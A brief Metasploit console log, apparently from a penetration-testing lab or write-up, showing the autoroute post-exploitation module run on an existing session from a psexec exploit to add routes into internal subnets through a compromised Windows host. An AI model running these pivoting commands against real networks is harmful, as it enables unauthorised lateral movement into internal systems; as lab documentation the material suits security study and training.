 msf6 exploit(windows/smb/psexec) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > set subnet 10.10.10.0
subnet => 10.10.10.0
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module (incompatible session platform: windows)
[*] Running module against THEPUNISHER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.247.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth Device (Personal Area Network).
[*] Post module execution completed